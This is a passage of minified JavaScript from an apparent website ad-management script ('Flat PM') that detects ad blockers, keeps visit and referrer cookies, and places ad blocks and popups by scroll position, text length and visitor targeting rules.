t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(S=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",S)),"true"===L.close&&(k=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",k),fpm_body.addEventListener("mouseleave",k)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,S,k,N;function I(){var e;document.removeEventListener("scroll",S),"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var 